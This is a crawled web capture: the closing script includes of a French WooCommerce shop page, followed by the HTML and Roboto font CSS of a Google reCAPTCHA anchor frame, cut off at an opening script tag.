<script type="text/javascript" src="https://www.digilamp.fr/wp-content/themes/xts-hitek/js/scripts/callPhotoSwipe.min.js?ver=1.8.0" id="xts-photoswipe-method-js"></script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/themes/xts-hitek/js/scripts/singleProductAjaxAddToCart.min.js?ver=1.8.0" id="xts-single-product-ajax-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/themes/xts-hitek/js/magnific-popup.min.js?ver=1.8.0" id="xts-magnific-library-js"></script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/themes/xts-hitek/js/scripts/actionAfterAddToCart.min.js?ver=1.8.0" id="xts-action-after-add-to-cart-method-js"></script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/themes/xts-hitek/js/scripts/productsCompare.min.js?ver=1.8.0" id="xts-product-compare-method-js"></script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/themes/xts-hitek/js/scripts/scrollTopButton.min.js?ver=1.8.0" id="xts-scroll-to-top-method-js"></script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/themes/xts-hitek/js/scripts/offCanvasCartWidget.min.js?ver=1.8.0" id="xts-offcanvas-cart-widget-method-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_816ab6fcceee3a27d9f2e87aa78003a9","fragment_name":"wc_fragments_816ab6fcceee3a27d9f2e87aa78003a9","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/themes/xts-hitek/js/scripts/offCanvasMyAccount.min.js?ver=1.8.0" id="xts-offcanvas-my-account-method-js"></script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/themes/xts-hitek/js/scripts/menuStickyOffsets.min.js?ver=1.8.0" id="xts-menu-sticky-offsets-js"></script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/themes/xts-hitek/js/scripts/menuOffsets.min.js?ver=1.8.0" id="xts-menu-offsets-method-js"></script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/themes/xts-hitek/js/tooltip.min.js?ver=1.8.0" id="xts-tooltip-library-js"></script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/themes/xts-hitek/js/scripts/tooltip.min.js?ver=1.8.0" id="xts-tooltip-method-js"></script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"D\u00e9sol\u00e9, aucun produit ne r\u00e9pond \u00e0 vos crit\u00e8res. Veuillez choisir une combinaison diff\u00e9rente.","i18n_make_a_selection_text":"Veuillez s\u00e9lectionner des options du produit avant de l\u2019ajouter \u00e0 votre panier.","i18n_unavailable_text":"D\u00e9sol\u00e9, ce produit n\u2019est pas disponible. Veuillez choisir une combinaison diff\u00e9rente.","i18n_reset_alert_text":"Votre s\u00e9lection a \u00e9t\u00e9 r\u00e9initialis\u00e9e. Veuillez s\u00e9lectionner des options du produit avant de l\u2019ajouter \u00e0 votre panier."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/themes/xts-hitek/js/scripts/productQuickView.min.js?ver=1.8.0" id="xts-product-quick-view-method-js"></script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/themes/xts-hitek/js/scripts/variationsSwatches.min.js?ver=1.8.0" id="xts-variations-swatches-method-js"></script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/themes/xts-hitek/js/countdown-bundle.min.js?ver=1.8.0" id="xts-countdown-bundle-library-js"></script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/themes/xts-hitek/js/scripts/countDownTimerElement.min.js?ver=1.8.0" id="xts-countdown-timer-element-js"></script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/themes/xts-hitek/js/scripts/quickShop.min.js?ver=1.8.0" id="xts-product-quick-shop-method-js"></script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/themes/xts-hitek/js/scripts/singleProductStickyAddToCart.min.js?ver=1.8.0" id="xts-single-product-sticky-add-to-cart-method-js"></script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/themes/xts-hitek/js/scripts/mobileNavigation.min.js?ver=1.8.0" id="xts-menu-mobile-method-js"></script>

	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le9ztcUAAAAAFoEVlzgMNb4sPUDTvZHPfHBPaXr&co=aHR0cHM6Ly93d3cuZGlnaWxhbXAuZnI6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=dq9kvkktl7lh
body_size: 48873
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="VobY2zGYD3Uy1LeJev_nTA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="VobY2zGYD3Uy1LeJev_nTA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="VobY2zGYD3Uy1LeJev_nTA">
